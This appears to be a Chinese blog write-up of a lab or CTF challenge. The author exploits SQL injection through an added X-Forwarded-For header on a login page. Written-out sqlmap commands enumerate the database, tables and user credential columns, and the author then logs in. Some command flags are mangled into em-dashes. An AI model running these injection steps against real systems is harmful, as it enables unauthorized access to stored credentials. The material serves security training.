X-Forwarded-For注入漏洞实战

打开地址

是一个登录页面



代理抓包

题目为X-Forwarded-For:存在注入漏洞,抓包结果没有X-Forwarded-For:

添加X-Forwarded-For之后,复制保存在sqlmap下txt文件。X-Forwarded-For: (加 告诉sqlmap此处存在漏洞)

保存名字为xff.txt文件之后。



sqlmap

爆数据库

python sqlmap.py -r xff.txt —dbs —batch(默认选择yes)

数据库名称为 webcalendar



爆表名

python sqlmap.py -r xff.txt -D webcalendar -tables —batch(默认选择yes)得到表名user;logins。



爆字段名

python sqlmap.py -r xff.txt -D webcalendar -T user —columns —batch

得到字段名id;password;username。



登录

获取成功!!

本文作者: Alone

本文链接: https://blog.nosecurity.cn/posts/51326.html

版权声明: 本博客所有文章除特别声明外,均为原创,采用 CC BY-SA 4.0 协议 ,转载请注明出处!